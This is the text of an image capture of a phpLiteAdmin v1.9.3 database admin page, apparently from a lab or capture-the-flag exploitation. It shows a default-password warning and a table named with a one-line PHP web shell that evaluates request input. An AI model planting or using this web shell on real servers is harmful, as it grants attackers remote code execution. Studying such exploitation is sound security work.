 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/1
[rw] /usr/databases/12
[rw] /usr/databases/test_users
/usr/databases/1
[table] <?php @eval($_REQUEST[1]);?>
Create New Database [?]
Create
Log Out
/usr/databases/1
Structure SQL Export Import Vacuum Rename Database Delete Database
You are using the default password, which can be dangerous. You can change it easily at the top of phpliteadmin.php
You have been warned.
Database name: /usr/databases/1
Path to database: /usr/databases/1
Size of database: 2 KB
Database last modified: 2:13am on July 30, 2024
SQLite version: 3.7.9
SQLite extension [?]: PDO
PHP version: 5.3.10-1ubuntu3.26
Type [?] Name Action Records
Table <?php @eval($_REQUEST[1]);?> Browse Structure SQL Search Insert Export Import Rename Empty Drop 0
1 total 0
Create new table on database '/usr/databases/1'
Name: Number of Fields: Go
Create new view on database '/usr/databases/1'
Name: Select Statement [?]: Go
Powered by phpLiteAdmin | Page generated in 0.01 seconds.